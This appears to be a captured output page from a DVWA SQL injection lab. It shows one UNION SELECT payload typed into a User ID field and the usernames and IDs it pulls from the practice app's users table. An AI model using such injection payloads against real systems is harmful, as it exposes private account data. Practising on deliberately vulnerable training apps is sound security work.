 User ID: Submit
ID: ' union select user, user_id from dvwa.users #
First name: admin
Surname: 1
ID: ' union select user, user_id from dvwa.users #
First name: gordonb
Surname: 2
ID: ' union select user, user_id from dvwa.users #
First name: 1337
Surname: 3
ID: ' union select user, user_id from dvwa.users #
First name: pablo
Surname: 4
ID: ' union select user, user_id from dvwa.users #
First name: smithy
Surname: 5